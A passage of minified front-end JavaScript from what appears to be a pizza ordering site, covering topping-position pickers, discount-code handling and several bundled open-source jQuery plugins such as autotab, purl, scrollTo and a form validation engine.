.deal-topping-position-0").each(function(t,e){position=$(e),topping_position_id=$(e).data("topping-position-id"),options=position.children("option"),values=[],idx=0,options.each(function(t,e){values[idx]=[e.value,e.text,e.selected],idx++}),position.parent().append("<div id='product_toppings_topping-"+topping_position_id+"_position_group_0' class='pizzaToppingPosition' data-topping-select-id='product_toppings_topping-"+topping_position_id+"_position_0' >"),values.map(function(t){"Whole Pizza"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_0").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWholeActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_0").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWhole.svg' alt='"+t[0]+"' /></div>"):"Left Side"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_0").prepend("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_0").prepend("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSide.svg' alt='"+t[0]+"' /></div>"):"Right Side"===t[0]&&(t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_0").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_0").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSide.svg' alt='"+t[0]+"' /></div>"))}),position.parent().append("</div>")}),$(".quantity-selector .deal-topping-preference-0").each(function(t,e){preference=$(e),topping_preference_id=$(e).data("topping-preference-id"),preference_options=preference.children("option"),preference_values=[],preference_idx=0,preference_options.each(function(t,e){preference_values[preference_idx]=[e.value,e.text,e.selected],preference_idx++}),preference.parent().append("<div id='product_toppings_topping-"+topping_preference_id+"_preference_group_0' class='pizzaToppingPreference' data-topping-select-id='product_toppings_topping-"+topping_preference_id+"_preference_0' >"),preference_values.map(function(t){active_klass=1==t[2]?" selected active":" ",$("#product_toppings_topping-"+topping_preference_id+"_preference_group_0").append("<div class='pizzaToppingPreferenceSelect deal_topping_preference_new"+active_klass+"'>"+t[1]+"</div>")}),preference.parent().append("</div>")}),$(".quantity-selector .deal-topping-position-1").each(function(t,e){position=$(e),topping_position_id=$(e).data("topping-position-id"),options=position.children("option"),values=[],idx=0,options.each(function(t,e){values[idx]=[e.value,e.text,e.selected],idx++}),position.parent().append("<div id='product_toppings_topping-"+topping_position_id+"_position_group_1' class='pizzaToppingPosition' data-topping-select-id='product_toppings_topping-"+topping_position_id+"_position_1' >"),values.map(function(t){"Whole Pizza"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_1").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWholeActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_1").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWhole.svg' alt='"+t[0]+"' /></div>"):"Left Side"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_1").prepend("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_1").prepend("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSide.svg' alt='"+t[0]+"' /></div>"):"Right Side"===t[0]&&(t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_1").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_1").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSide.svg' alt='"+t[0]+"' /></div>"))}),position.parent().append("</div>")}),$(".quantity-selector .deal-topping-preference-1").each(function(t,e){preference=$(e),topping_preference_id=$(e).data("topping-preference-id"),preference_options=preference.children("option"),preference_values=[],preference_idx=0,preference_options.each(function(t,e){preference_values[preference_idx]=[e.value,e.text,e.selected],preference_idx++}),preference.parent().append("<div id='product_toppings_topping-"+topping_preference_id+"_preference_group_1' class='pizzaToppingPreference' data-topping-select-id='product_toppings_topping-"+topping_preference_id+"_preference_1' >"),preference_values.map(function(t){active_klass=1==t[2]?" selected active":" ",$("#product_toppings_topping-"+topping_preference_id+"_preference_group_1").append("<div class='pizzaToppingPreferenceSelect deal_topping_preference_new"+active_klass+"'>"+t[1]+"</div>")}),preference.parent().append("</div>")}),$("input.deal_hideshow_topping").each(function(t,e){topping_id=$(e).data("topping-id"),freeze_topping=$(e).data("freeze-topping"),t=$(e).data("index"),$(e).is(":checked")?freeze_topping?($("#product_toppings_topping-"+topping_id+"_preference_group_"+t).hide(),$("#product_toppings_topping-"+topping_id+"_position_group_"+t).hide(),$(e).parent().parent().removeClass("selectedTopping")):($("#product_toppings_topping-"+topping_id+"_preference_group_"+t).show(),$("#product_toppings_topping-"+topping_id+"_position_group_"+t).show(),$(e).parent().parent().addClass("selectedTopping")):($("#product_toppings_topping-"+topping_id+"_preference_group_"+t).hide(),$("#product_toppings_topping-"+topping_id+"_position_group_"+t).hide(),$(e).parent().parent().removeClass("selectedTopping"))}),$(".deal_topping_position_new").click(function(t){new_position=$(t.target).parent().data("position"),topping_select_id=$(t.target).parent().parent().data("topping-select-id"),$(t.target).parent().parent().find(".deal_topping_position_new").each(function(t,e){if(el_position=$(e).data("position"),new_position===el_position)switch(el_position){case"Left Side":$(e).children("img").attr("src","/assets/new_design/pizzaLeftSideActive.svg");break;case"Right Side":$(e).children("img").attr("src","/assets/new_design/pizzaRightSideActive.svg");break;case"Whole Pizza":$(e).children("img").attr("src","/assets/new_design/pizzaWholeActive.svg")}else switch(el_position){case"Left Side":$(e).children("img").attr("src","/assets/new_design/pizzaLeftSide.svg");break;case"Right Side":$(e).children("img").attr("src","/assets/new_design/pizzaRightSide.svg");break;case"Whole Pizza":$(e).children("img").attr("src","/assets/new_design/pizzaWhole.svg")}}),$("#"+topping_select_id).val(new_position).trigger("change")}),$(".deal_topping_preference_new").click(function(t){$(t.target).parent().find(".deal_topping_preference_new").removeClass("selected active"),$(t.target).addClass("selected active"),topping_select_id=$(t.target).parent().data("topping-select-id"),preference="Regular"===$(t.target).text()?"Normal":$(t.target).text(),$("#"+topping_select_id).val(preference).trigger("change")}),$(document).on("click","#submit_discount_code",function(){var t=$("#discount_code").val(),e=$(this).data("order_id");return""==t?(alert("Please enter discount code."),void 0):(e&&$.post("/orders/"+e+"/apply_discount_code",{discount_code:t},function(t){t.is_valid?($("#discount_code").removeClass("invalid_input "),$(".discount_code_error").html(""),$("#remove_discount_code").removeClass("hide"),$("#submit_discount_code").addClass("hide"),$("#discount_code").prop("disabled",!0),$(".discount-summary").removeClass("hide")):($("#discount_code").val(t.discount_code),$("#discount_code").addClass("invalid_input "),$(".discount_code_error").html(t.error_message),$("#remove_discount_code").addClass("hide"),$("#submit_discount_code").removeClass("hide"),$("#discount_code").prop("disabled",!1),$(".discount-summary").addClass("hide")),$(".discount_dollar_value").html(t.discount_dollar_value),$(".total_amount_afer_discount, .order_total_amount").html(t.total)}),void 0)}),$(document).on("click","#remove_discount_code",function(){var t=$("#discount_code").val(),e=$(this).data("order_id");t&&e&&$.post("/orders/"+e+"/remove_discount_code",{discount_code:t},function(t){t.is_removed?($("#discount_code").prop("disabled",!1),$("#discount_code").val(""),$("#remove_discount_code").addClass("hide"),$("#submit_discount_code").removeClass("hide"),$(".discount_code_error").html(""),$(".discount-summary").addClass("hide"),$(".discount_dollar_value").html(t.discount_dollar_value)):($("#discount_code").prop("disabled",!0),$("#discount_code").val(t.discount_code),$("#remove_discount_code").removeClass("hide"),$("#submit_discount_code").addClass("hide"),$(".discount_code_error").html(t.error_message),$(".discount-summary").removeClass("hide")),$(".total_amount_afer_discount, .order_total_amount").html(t.total)})}),$(document).ready(function(){var t=$("#discount_code").val();""!=t&&$("#submit_discount_code").trigger("click")}),$(document).ready(function(){var t=$("#discount_code_discount_code_filters_attributes_0_filter_type").val();t&&setDiscountCodeFilterFormFields(t,"0");var e=$("#discount_code_discount_code_filters_attributes_1_filter_type").val();e&&setDiscountCodeFilterFormFields(e,"1");var i=$("#discount_code_discount_code_filters_attributes_2_filter_type").val();i&&setDiscountCodeFilterFormFields(i,"2")}),$(document.body).on("change","#discount_code_discount_code_filters_attributes_0_filter_type",function(){var t=$(this).val();setDiscountCodeFilterFormFields(t,"0")}),$(document.body).on("change","#discount_code_discount_code_filters_attributes_1_filter_type",function(){var t=$(this).val();setDiscountCodeFilterFormFields(t,"1")}),$(document.body).on("change","#discount_code_discount_code_filters_attributes_2_filter_type",function(){var t=$(this).val();setDiscountCodeFilterFormFields(t,"2")}),function(){}.call(this),function(){}.call(this),function(){jQuery(function(){return $(document).ready(function(){return $("a.menu-toggle").click(function(t){return t.preventDefault(),$(this).hasClass("open")?($(this).removeClass("open"),$("div.dropdown-menu").removeClass("open")):($(this).addClass("open"),$("div.dropdown-menu").addClass("open"))}),$("a.close-menu").click(function(t){return t.preventDefault(),$("div.dropdown-menu").removeClass("open"),$("a.menu-toggle").removeClass("open")}),$(".pizza-carousel").carousel(),$(".pizza-carousel-control.right").click(function(){return $(".pizza-carousel").carousel("next")}),$(".pizza-carousel-control.left").click(function(){return $(".pizza-carousel").carousel("prev")})})})}.call(this),/**
 * Autotab - jQuery plugin 1.1b
 * http://www.lousyllama.com/sandbox/jquery-autotab
 * 
 * Copyright (c) 2008 Matthew Miller
 * 
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 * 
 * Revised: 2008-09-10 16:55:08
 */
function(t){var e=function(e){var i=null,n=t("#"+e),s=t("input[name="+e+"]");return n.length?i=n:void 0!=s&&(i=s),i};t.fn.autotab_magic=function(e){for(var i=0;this.length>i;i++){var n=i+1,s=i-1;i>0&&this.length>n?t(this[i]).autotab({target:t(this[n]),previous:t(this[s])}):i>0?t(this[i]).autotab({previous:t(this[s])}):t(this[i]).autotab({target:t(this[n])}),(null!=e&&isNaN(e)&&e==t(this[i]).attr("id")||!isNaN(e)&&e==i)&&t(this[i]).focus()}return this},t.fn.autotab_filter=function(e){var i={format:"all",uppercase:!1,lowercase:!1,nospace:!1,pattern:null};"string"==typeof e||"function"==typeof e?i.format=e:t.extend(i,e);for(var n=0;this.length>n;n++)t(this[n]).bind("keyup",function(){var t=this.value;switch(i.format){case"text":var e=new RegExp("[0-9]+","g");t=t.replace(e,"");break;case"alpha":var e=new RegExp("[^a-zA-Z]+","g");t=t.replace(e,"");break;case"number":case"numeric":var e=new RegExp("[^0-9]+","g");t=t.replace(e,"");break;case"alphanumeric":var e=new RegExp("[^0-9a-zA-Z]+","g");t=t.replace(e,"");break;case"custom":var e=new RegExp(i.pattern,"g");t=t.replace(e,"");break;case"all":default:if("function"==typeof i.format)var t=i.format(t)}if(i.nospace){var e=new RegExp("[ ]+","g");t=t.replace(e,"")}i.uppercase&&(t=t.toUpperCase()),i.lowercase&&(t=t.toLowerCase()),t!=this.value&&(this.value=t)})},t.fn.autotab=function(i){var n={format:"all",maxlength:2147483647,uppercase:!1,lowercase:!1,nospace:!1,target:null,previous:null,pattern:null};t.extend(n,i),"string"==typeof n.target&&(n.target=e(n.target)),"string"==typeof n.previous&&(n.previous=e(n.previous));var s=t(this).attr("maxlength");return 2147483647==n.maxlength&&2147483647!=s?n.maxlength=s:n.maxlength>0?t(this).attr("maxlength",n.maxlength):n.target=null,"all"!=n.format&&t(this).autotab_filter(n),t(this).bind("keydown",function(t){8==t.which&&0==this.value.length&&n.previous&&n.previous.focus().val(n.previous.val())}).bind("keyup",function(e){var i=[8,9,16,17,18,19,20,27,33,34,35,36,37,38,39,40,45,46,144,145];if(8!=e.which){var s=t(this).val();-1==t.inArray(e.which,i)&&s.length==n.maxlength&&n.target&&n.target.focus()}})}}(jQuery),/*
* File:        jquery.loadJSON.js
* Version:     1.0.0.
* Author:      Jovan Popovic 
* 
* Copyright 2011 Jovan Popovic, all rights reserved.
*
* This source file is free software, under either the GPL v2 license or a
* BSD style license, as supplied with this software.
* 
* This source file is distributed in the hope that it will be useful, but 
* WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY 
* or FITNESS FOR A PARTICULAR PURPOSE. 
*
* This file contains implementation of the JQuery templating engine that load JSON
* objects into the HTML code. It is based on Alexandre Caprais notemplate plugin 
* with several enchancements that are added to this plugin.
*/
function(t){t.fn.loadJSON=function(e,i){function n(e,i,n){var s=e.type||e.tagName;if(null!=s)switch(s=s.toLowerCase()){case"radio":i.toString().toLowerCase()==e.value.toLowerCase()&&t(e).attr("checked","checked");break;case"checkbox":i&&t(e).attr("checked","checked");break;case"select-multiple":for(var o=i.constructor==Array?i:[i],r=0;e.options.length>r;r++)for(var a=0;o.length>a;a++)e.options[r].selected|=e.options[r].value==o[a];break;case"select":case"select-one":case"text":case"hidden":t(e).attr("value",i);break;case"a":var l=t(e).attr("href"),c=l.indexOf("?");l=c>0?l.substring(0,c)+"?"+n+"="+i:l+"?"+n+"="+i,t(e).attr("href",l);break;case"img":var c=i.indexOf("$"),d="",u="";if(c>0)d=i.substring(0,c),u=i.substring(c+1);else{d=i;var h=i.lastIndexOf("/")+1,p=i.indexOf(".");u=i.substring(h,p)}t(e).attr("src",d),t(e).attr("alt",u);break;case"textarea":case"submit":case"button":default:try{t(e).html(i)}catch(f){}}}function s(e,i,o){if(void 0==e);else if(e.constructor==Object){for(var r in e)if(null!=r){var a=jQuery.makeArray(jQuery("."+r,i)).length>0?jQuery("."+r,i):jQuery("#"+r,i).length>0?jQuery("#"+r,i):jQuery('[name="'+r+'"]',i).length>0?jQuery('[name="'+r+'"]',i):jQuery('[rel="'+r+'"]');0!=a.length&&s(e[r],jQuery(a,i),r)}}else if(e.constructor==Array)if(i.length>0&&"SELECT"==i[0].tagName)n(i[0],e,o);else{var l=jQuery.makeArray(i),c=e.length-l.length,d=0;for(iExist=0;l.length>iExist;iExist++)e.length>d&&t(i).eq(iExist).loadJSON(e[d]),d++;for(d=e.length-1,iCreate=0;c>iCreate;iCreate++)t(l[l.length-1]).clone(!0).insertAfter(l[l.length-1]).loadJSON(e[d]),d--}else if(i.length>0)for(d=0;i.length>d;d++)n(i[d],e,o);else n(i,e,o)}var o={};return properties=t.extend(o,i),this.each(function(){if(e.constructor==String){var i=t(this);t.get(e,function(t){i.loadJSON(t)})}else s(e,this)})}}(jQuery),//  * Copyright (c) 2008 Fabio M. Costa http://www.meiocodigo.com
//  * The above copyright notice and this permission notice shall be
//  * NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
jQuery.fn.populate=function(t,e){function i(t,n){if(n=n||"",void 0==t);else if(t.constructor==Object)for(var s in t){var o=n+(""==n?s:"["+s+"]");i(t[s],o)}else if(t.constructor==Array)for(var r=0;t.length>r;r++){var l=e.useIndices?r:"";l=e.phpNaming?"["+l+"]":l;var o=n+l;i(t[r],o)}else void 0==a[n]?a[n]=t:a[n].constructor!=Array?a[n]=[a[n],t]:a[n].push(t)}function n(t){window.console&&console.log&&console.log(t)}function s(t){return e.phpNaming||(t=t.replace(/\[\]$/,"")),t}function o(t,i,n){var s="id"==e.identifier?"#"+i:"["+e.identifier+'="'+i+'"]',o=jQuery(s,t);n=n.toString(),n="null"==n?"":n,o.html(n)}function r(t,i,o){var i=s(i),r=t[i];if(void 0==r)return(r=jQuery("#"+i,t))?(r.html(o),!0):(e.debug&&n("No such element as "+i),!1);e.debug&&_populate.elements.push(r),elements=void 0==r.type&&r.length?r:[r];for(var a=0;elements.length>a;a++){var r=elements[a];if(r&&"undefined"!=typeof r&&"function"!=typeof r)switch(r.type||r.tagName){case"radio":r.checked=""!=r.value&&o.toString()==r.value;case"checkbox":for(var l=o.constructor==Array?o:[o],c=0;l.length>c;c++)r.checked|=r.value==l[c];break;case"select-multiple":for(var l=o.constructor==Array?o:[o],d=0;r.options.length>d;d++)for(var c=0;l.length>c;c++)r.options[d].selected|=r.options[d].value==l[c];break;case"select":case"select-one":r.value=o.toString()||o;break;case"text":case"button":case"textarea":case"submit":default:o=null==o?"":o,r.value=o}}}if(void 0===t)return this;var e=jQuery.extend({phpNaming:!0,phpIndices:!1,resetForm:!0,identifier:"id",debug:!1},e);e.phpIndices&&(e.phpNaming=!0);var a=[];return i(t),e.debug&&(_populate={arr:a,obj:t,elements:[]}),this.each(function(){var t=this.tagName.toLowerCase(),i="form"==t?r:o;"form"==t&&e.resetForm&&this.reset();for(var n in a)i(this,n,a[n])}),this},function(t){"function"==typeof define&&define.amd?define(t):window.purl=t()}(function(){function t(t,e){for(var i=decodeURI(t),n=m[e?"strict":"loose"].exec(i),s={attr:{},param:{},seg:{}},r=14;r--;)s.attr[p[r]]=n[r]||"";return s.param.query=o(s.attr.query),s.param.fragment=o(s.attr.fragment),s.seg.path=s.attr.path.replace(/^\/+|\/+$/g,"").split("/"),s.seg.fragment=s.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),s.attr.base=s.attr.host?(s.attr.protocol?s.attr.protocol+"://"+s.attr.host:s.attr.host)+(s.attr.port?":"+s.attr.port:""):"",s}function e(t){var e=t.tagName;return"undefined"!=typeof e?h[e.toLowerCase()]:e}function i(t,e){if(0===t[e].length)return t[e]={};var i={};for(var n in t[e])i[n]=t[e][n];return t[e]=i,i}function n(t,e,s,o){var r=t.shift();if(r){var a=e[s]=e[s]||[];"]"==r?c(a)?""!==o&&a.push(o):"object"==typeof a?a[d(a).length]=o:a=e[s]=[e[s],o]:~r.indexOf("]")?(r=r.substr(0,r.length-1),!g.test(r)&&c(a)&&(a=i(e,s)),n(t,a,r,o)):(!g.test(r)&&c(a)&&(a=i(e,s)),n(t,a,r,o))}else c(e[s])?e[s].push(o):e[s]="object"==typeof e[s]?o:"undefined"==typeof e[s]?o:[e[s],o]}function s(t,e,i){if(~e.indexOf("]")){var s=e.split("[");n(s,t,"base",i)}else{if(!g.test(e)&&c(t.base)){var o={};for(var a in t.base)o[a]=t.base[a];t.base=o}""!==e&&r(t.base,e,i)}return t}function o(t){return l(String(t).split(/&|;/),function(t,e){try{e=decodeURIComponent(e.replace(/\+/g," "))}catch(i){}var n=e.indexOf("="),o=a(e),r=e.substr(0,o||n),l=e.substr(o||n,e.length);return l=l.substr(l.indexOf("=")+1,l.length),""===r&&(r=e,l=""),s(t,r,l)},{base:{}}).base}function r(t,e,i){var n=t[e];"undefined"==typeof n?t[e]=i:c(n)?n.push(i):t[e]=[n,i]}function a(t){for(var e,i,n=t.length,s=0;n>s;++s)if(i=t[s],"]"==i&&(e=!1),"["==i&&(e=!0),"="==i&&!e)return s}function l(t,e){for(var i=0,n=t.length>>0,s=arguments[2];n>i;)i in t&&(s=e.call(void 0,s,t[i],i,t)),++i;return s}function c(t){return"[object Array]"===Object.prototype.toString.call(t)}function d(t){var e=[];for(var i in t)t.hasOwnProperty(i)&&e.push(i);return e}function u(e,i){return 1===arguments.length&&e===!0&&(i=!0,e=void 0),i=i||!1,e=e||window.location.toString(),{data:t(e,i),attr:function(t){return t=f[t]||t,"undefined"!=typeof t?this.data.attr[t]:this.data.attr},param:function(t){return"undefined"!=typeof t?this.data.param.query[t]:this.data.param.query},fparam:function(t){return"undefined"!=typeof t?this.data.param.fragment[t]:this.data.param.fragment},segment:function(t){return"undefined"==typeof t?this.data.seg.path:(t=0>t?this.data.seg.path.length+t:t-1,this.data.seg.path[t])},fsegment:function(t){return"undefined"==typeof t?this.data.seg.fragment:(t=0>t?this.data.seg.fragment.length+t:t-1,this.data.seg.fragment[t])}}}var h={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href"},p=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],f={anchor:"fragment"},m={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},g=/^[0-9]+$/;return u.jQuery=function(t){null!=t&&(t.fn.url=function(i){var n="";return this.length&&(n=t(this).attr(e(this[0]))||""),u(n,i)},t.url=u)},u.jQuery(window.jQuery),u}),function(t){function e(t){return"object"==typeof t?t:{top:t,left:t}}var i=t.scrollTo=function(e,i,n){t(window).scrollTo(e,i,n)};i.defaults={axis:"xy",duration:parseFloat(t.fn.jquery)>=1.3?0:1,limit:!0},i.window=function(){return t(window)._scrollable()},t.fn._scrollable=function(){return this.map(function(){var e=this,i=!e.nodeName||-1!=t.inArray(e.nodeName.toLowerCase(),["iframe","#document","html","body"]);if(!i)return e;var n=(e.contentWindow||e).document||e.ownerDocument||e;return/webkit/i.test(navigator.userAgent)||"BackCompat"==n.compatMode?n.body:n.documentElement})},t.fn.scrollTo=function(n,s,o){return"object"==typeof s&&(o=s,s=0),"function"==typeof o&&(o={onAfter:o}),"max"==n&&(n=9e9),o=t.extend({},i.defaults,o),s=s||o.duration,o.queue=o.queue&&o.axis.length>1,o.queue&&(s/=2),o.offset=e(o.offset),o.over=e(o.over),this._scrollable().each(function(){function r(t){c.animate(u,s,o.easing,t&&function(){t.call(this,d,o)})}if(null!=n){var a,l=this,c=t(l),d=n,u={},h=c.is("html,body");switch(typeof d){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(d)){d=e(d);break}if(d=t(d,this),!d.length)return;case"object":(d.is||d.style)&&(a=(d=t(d)).offset())}t.each(o.axis.split(""),function(t,e){var n="x"==e?"Left":"Top",s=n.toLowerCase(),p="scroll"+n,f=l[p],m=i.max(l,e);if(a)u[p]=a[s]+(h?0:f-c.offset()[s]),o.margin&&(u[p]-=parseInt(d.css("margin"+n))||0,u[p]-=parseInt(d.css("border"+n+"Width"))||0),u[p]+=o.offset[s]||0,o.over[s]&&(u[p]+=d["x"==e?"width":"height"]()*o.over[s]);else{var g=d[s];u[p]=g.slice&&"%"==g.slice(-1)?parseFloat(g)/100*m:g}o.limit&&/^\d+$/.test(u[p])&&(u[p]=0>=u[p]?0:Math.min(u[p],m)),!t&&o.queue&&(f!=u[p]&&r(o.onAfterFirst),delete u[p])}),r(o.onAfter)}}).end()},i.max=function(e,i){var n="x"==i?"Width":"Height",s="scroll"+n;if(!t(e).is("html,body"))return e[s]-t(e)[n.toLowerCase()]();var o="client"+n,r=e.ownerDocument.documentElement,a=e.ownerDocument.body;return Math.max(r[s],a[s])-Math.min(r[o],a[o])}}(jQuery),function(t){function e(e,i,n){var s=i.hash.slice(1),o=document.getElementById(s)||document.getElementsByName(s)[0];if(o){e&&e.preventDefault();var r=t(n.target);if(!(n.lock&&r.is(":animated")||n.onBefore&&n.onBefore(e,o,r)===!1)){if(n.stop&&r._scrollable().stop(!0),n.hash){var a=n.offset;a=a&&a.top||a||0;var l=o.id==s?"id":"name",c=t("<a> </a>").attr(l,s).css({position:"absolute",top:t(window).scrollTop()+a,left:t(window).scrollLeft()});o[l]="",t("body").prepend(c),location=i.hash,c.remove(),o[l]=s}r.scrollTo(o,n).trigger("notify.serialScroll",[o])}}}var i=location.href.replace(/#.*/,""),n=t.localScroll=function(e){t("body").localScroll(e)};n.defaults={duration:1e3,axis:"y",event:"click",stop:!0,target:window,reset:!0},t.fn.localScroll=function(s){function o(){return!(!this.href||!this.hash||this.href.replace(this.hash,"")!=i||s.filter&&!t(this).is(s.filter))}return s=t.extend({},n.defaults,s),s.hash&&location.hash&&(s.target&&window.scrollTo(0,0),e(0,location,s)),s.lazy?this.bind(s.event,function(i){var n=t([i.target,i.target.parentNode]).filter(o)[0];n&&e(i,n,s)}):this.find("a,area").filter(o).bind(s.event,function(t){e(t,this,s)}).end().end()},n.hash=function(){}}(jQuery),function($){$.timer=function(func,time,autostart){return this.set=function(func,time,autostart){if(this.init=!0,"object"==typeof func){var paramList=["autostart","time"];for(var arg in paramList)void 0!=func[paramList[arg]]&&eval(paramList[arg]+" = func[paramList[arg]]");func=func.action}return"function"==typeof func&&(this.action=func),isNaN(time)||(this.intervalTime=time),autostart&&!this.isActive&&(this.isActive=!0,this.setTimer()),this},this.once=function(t){var e=this;return isNaN(t)&&(t=0),window.setTimeout(function(){e.action()},t),this},this.play=function(t){return this.isActive||(t?this.setTimer():this.setTimer(this.remaining),this.isActive=!0),this},this.pause=function(){return this.isActive&&(this.isActive=!1,this.remaining-=new Date-this.last,this.clearTimer()),this},this.stop=function(){return this.isActive=!1,this.remaining=this.intervalTime,this.clearTimer(),this},this.toggle=function(t){return this.isActive?this.pause():t?this.play(!0):this.play(),this},this.reset=function(){return this.isActive=!1,this.play(!0),this},this.clearTimer=function(){window.clearTimeout(this.timeoutObject)},this.setTimer=function(t){var e=this;"function"==typeof this.action&&(isNaN(t)&&(t=this.intervalTime),this.remaining=t,this.last=new Date,this.clearTimer(),this.timeoutObject=window.setTimeout(function(){e.go()},t))},this.go=function(){this.isActive&&(this.action(),this.setTimer())},this.init?new $.timer(func,time,autostart):(this.set(func,time,autostart),this)}}(jQuery),/*
 * Inline Form Validation Engine 2.6.2, jQuery plugin
 *
 * Copyright(c) 2010, Cedric Dugas
 * http://www.position-absolute.com
 *
 * 2.0 Rewrite by Olivier Refalo
 * http://www.crionics.com
 *
 * Form validation engine allowing custom regex rules to be added.
 * Licensed under the MIT License
 */
function(t){var e={init:function(i){var n=this;return n.data("jqv")&&null!=n.data("jqv")||(i=e._saveOptions(n,i),t(document).on("click",".formError",function(){t(this).fadeOut(150,function(){t(this).parent(".formErrorOuter").remove(),t(this).remove()})})),this},attach:function(i){var n,s=this;return n=i?e._saveOptions(s,i):s.data("jqv"),n.validateAttribute=s.find("[data-validation-engine*=validate]").length?"data-validation-engine":"class",n.binded&&(s.on(n.validationEventTrigger,"["+n.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",e._onFieldEvent),s.on("click","["+n.validateAttribute+"*=validate][type=checkbox],["+n.validateAttribute+"*=validate][type=radio]",e._onFieldEvent),s.on(n.validationEventTrigger,"["+n.validateAttribute+"*=validate][class*=datepicker]",{delay:300},e._onFieldEvent)),n.autoPositionUpdate&&t(window).bind("resize",{noAnimation:!0,formElem:s},e.updatePromptsPosition),s.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",e._submitButtonClick),s.removeData("jqv_submitButton"),s.on("submit",e._onSubmitEvent),this},detach:function(){var i=this,n=i.data("jqv");return i.find("["+n.validateAttribute+"*=validate]").not("[type=checkbox]").off(n.validationEventTrigger,e._onFieldEvent),i.find("["+n.validateAttribute+"*=validate][type=checkbox],[class*=validate][type=radio]").off("click",e._onFieldEvent),i.off("submit",e._onSubmitEvent),i.removeData("jqv"),i.off("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",e._submitButtonClick),i.removeData("jqv_submitButton"),n.autoPositionUpdate&&t(window).off("resize",e.updatePromptsPosition),this},validate:function(){var i=t(this),n=null;if(i.is("form")||i.hasClass("validationEngineContainer")){if(i.hasClass("validating"))return!1;i.addClass("validating");var s=i.data("jqv"),n=e._validateFields(this);setTimeout(function(){i.removeClass("validating")},100),n&&s.onSuccess?s.onSuccess():!n&&s.onFailure&&s.onFailure()}else if(i.is("form")||i.hasClass("validationEngineContainer"))i.removeClass("validating");else{var o=i.closest("form, .validationEngineContainer"),s=o.data("jqv")?o.data("jqv"):t.validationEngine.defaults,n=e._validateField(i,s);n&&s.onFieldSuccess?s.onFieldSuccess():s.onFieldFailure&&s.InvalidFields.length>0&&s.onFieldFailure()}return s.onValidationComplete?!!s.onValidationComplete(o,n):n},updatePromptsPosition:function(i){if(i&&this==window)var n=i.data.formElem,s=i.data.noAnimation;else var n=t(this.closest("form, .validationEngineContainer"));var o=n.data("jqv");return n.find("["+o.validateAttribute+"*=validate]").not(":disabled").each(function(){var i=t(this);o.prettySelect&&i.is(":hidden")&&(i=n.find("#"+o.usePrefix+i.attr("id")+o.useSuffix));var r=e._getPrompt(i),a=t(r).find(".formErrorContent").html();r&&e._updatePrompt(i,t(r),a,void 0,!1,o,s)}),this},showPrompt:function(t,i,n,s){var o=this.closest("form, .validationEngineContainer"),r=o.data("jqv");return r||(r=e._saveOptions(this,r)),n&&(r.promptPosition=n),r.showArrow=1==s,e._showPrompt(this,t,i,!1,r),this},hide:function(){var i,n=t(this).closest("form, 